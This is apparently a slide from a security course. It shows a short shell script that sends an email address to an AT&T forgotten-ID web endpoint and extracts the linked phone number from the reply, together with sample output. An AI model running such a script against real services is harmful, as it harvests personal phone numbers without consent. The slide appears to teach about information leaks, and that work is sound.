Script to Find Phone #s
• echo $1,`curl -d
"customerEmailAddress=$1" "https://
www.att.com/olam/
submitSLIDEmailForgotIdSlid.myworld"
-silent| grep -Po '(?<=provided ()d*'
`

• When you run
 
getatt.sh john.smith@example.com
 
it will output a line of text that looks like:


• john.smith@example.com,678234567
8

• Link Ch 6d
 